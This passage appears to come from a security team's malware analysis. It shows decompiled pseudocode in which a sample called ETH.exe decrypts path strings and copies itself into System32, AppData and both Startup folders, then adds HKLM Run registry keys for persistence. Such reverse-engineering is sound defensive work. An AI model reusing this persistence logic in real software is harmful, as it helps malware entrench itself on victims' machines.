 dir1 = (WCHAR *)RC4_Decrypt_Str(&byte_412332, key1, 128, 2);//
// 0057D998 25 00 77 00 69 00 6E 00 64 00 69 00 72 00 25 00 %.w.i.n.d.i.r.%.
// 0057D9A8 5C 00 53 00 79 00 73 00 74 00 65 00 6D 00 33 00 \.S.y.s.t.e.m.3.
// 0057D9B8 32 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2...............
dir2 = (WCHAR *)RC4_Decrypt_Str(aIpA, key1, 128, 2);//
// 0055B3C8 25 00 61 00 70 00 70 00 64 00 61 00 74 00 61 00 %.a.p.p.d.a.t.a.
// 0055B3D8 25 00 00 00 %...
dir3 = (WCHAR *)RC4_Decrypt_Str(aQLyB, key1, 128, 2);//
// 0055B3A0 25 00 73 00 68 00 28 00 53 00 74 00 61 00 72 00 %.s.h.(.S.t.a.r.
// 0055B3B0 74 00 75 00 70 00 29 00 25 00 00 00 00 t.u.p.).%...
dir4 = (WCHAR *)RC4_Decrypt_Str(&byte_41239A, key1, 128, 2);//
// 0057D9E0 25 00 73 00 68 00 28 00 43 00 6F 00 6D 00 6D 00 %.s.h.(.C.o.m.m.
// 0057D9F0 6F 00 6E 00 20 00 53 00 74 00 61 00 72 00 74 00 o.n. .S.t.a.r.t.
// 0057DA00 75 00 70 00 29 00 25 00 00 00 00 00 u.p.).%.....
if ( GetSelfPathName(lpFilename) )
{
a6 = FindLastwchar(lpFilename, '\\');
if ( a6 )
{
a6a = a6 + 1;
if ( catwstrs(out, 0x7FFF, 3, dir1, &word_4181D0, a6a) > 0
&& ExpandDir2RealPath((int)out, 0x7FFFu) > 0// C:\Windows\System32\ETH.exe
&& CopyFile(lpFilename, out) ) // copy self to system32\
{
v5 = SetRegKeyValue(a6a, out); // HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
// ETH.exe = C:\Windows\System32\ETH.exe
}
if ( !v5 //
&& catwstrs(out, 0x7FFF, 3, dir2, &word_4181D4, a6a) > 0
&& ExpandDir2RealPath((int)out, 0x7FFFu) > 0// UNICODE "C:\Users\snake\AppData\Roaming\ETH.exe"
&& CopyFile(lpFilename, out) )
{
v5 = SetRegKeyValue(a6a, out);
}
if ( catwstrs(out, 0x7FFF, 3, dir3, &word_4181D8, a6a) > 0 && ExpandDir2RealPath((int)out, 0x7FFFu) )//
// HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
// Startup = %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
// UNICODE "C:\Users\snake\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ETH.exe"
v5 |= CopyFile(lpFilename, out) > 0;
if ( catwstrs(out, 0x7FFF, 3, dir4, &word_4181DC, a6a) > 0 && ExpandDir2RealPath((int)out, 0x7FFFu) )
// HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
// Common Startup = %ProgramData%\Microsoft\Windows\Start Menu\Programs\Startup
// UNICODE "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\ETH.exe"
ChaMd5安全团队